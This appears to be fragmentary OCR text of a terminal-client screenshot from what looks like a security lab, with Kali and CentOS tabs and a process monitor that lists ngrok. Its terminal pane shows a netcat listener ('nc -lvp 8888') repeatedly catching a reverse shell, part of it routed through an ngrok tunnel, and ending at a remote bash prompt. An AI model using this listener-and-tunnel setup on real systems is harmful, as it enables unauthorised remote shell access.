 同步状态
IP 192.168.1.128 复制
系统信息
运行 19:34
负载 0.15, 0.15, 0.16
CPU 2%
内存 31% 615M/1.9G
交换 0% 524K/975M
内存 CPU 命令
10.2M 3 sshd
8.9M 1.7 vmtools
10.2M 1 sshd
30.5M 1 ngrok
16K 3K eth0
24K
17K
8K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 52.9G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
专业版
1 kali × 2 kali × 3 centos7 × +
listening on [any] 8888 ...
192.168.1.128: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.128] 51056
[root@mycentos wanan]# ^C
┌──(root kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.1.128: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.128] 51058
�0.tcp.jp.ngrok.io<H
┌──(root kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.1.128: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.128] 51092
bash: cannot set terminal process group (203): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$
命令输入 历史 选项
文件 命令
/root 历史
/
.cache
bin
boot
dev
etc
home
文件名 大小 类型 修改时间 权限 用户/用户组
.BurpSuite 文件夹 2022/04/21 13:55 drwx------ root/root
.cache 文件夹 2022/04/23 22:29 drwx------ root/root
.config 文件夹 2022/04/21 19:28 drwx------ root/root
.gnupg 文件夹 2022/04/04 22:45 drwx------ root/root
.java 文件夹 2022/04/21 13:44 drwxr-xr-x root/root
.local 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
.mozilla 文件夹 2022/04/21 13:39 drwx------ root/root